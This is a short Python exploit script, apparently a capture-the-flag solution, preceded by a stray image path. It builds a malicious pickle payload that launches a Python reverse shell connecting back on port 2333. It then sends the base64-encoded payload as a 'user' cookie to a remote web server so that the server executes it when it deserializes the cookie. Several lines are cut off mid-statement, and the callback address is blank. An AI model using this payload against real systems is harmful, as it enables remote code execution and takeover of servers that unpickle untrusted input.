 #!/usr/bin/env python3
import requests
import pickle
import os
import base64
class exp(object):
def __reduce__(self):
s = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("",2333));os.du
return (os.system, (s,))
e = exp()
s = pickle.dumps(e)
py=b"""cos
system
(S"python -c \"import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('',2333));os.dup2(s.fileno
tR."""
response = requests.get("http://m.cdus.club:10004/", cookies=dict(
user=base64.b64encode(py).decode()
))
print(response.content)